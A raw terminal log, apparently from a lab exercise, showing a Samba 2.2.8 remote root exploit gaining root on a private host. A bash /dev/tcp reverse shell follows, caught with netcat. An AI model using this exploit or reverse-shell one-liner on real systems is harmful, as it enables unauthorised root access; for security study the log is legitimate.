 ❯ ./executable -b 0 -v 192.168.1.14
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Verbose mode.
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Using ret: [0xbffffed4]
+ Using ret: [0xbffffda8]
+ Worked!
--------------------------------------------------------------
*** JE MOET JE MUIL HOUWE
Linux - 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
whoami
root
bash -i >& /dev/tcp/192.168.1.13/4646 0>&1
❯ nc -nlvp 4646
listening on [any] 4646 ...
connect to [192.168.1.13] from (UNKNOWN) [192.168.1.14] 1026
bash: no job control in this shell
[root@- tmp]# whoami
whoami
root
[root@- tmp]#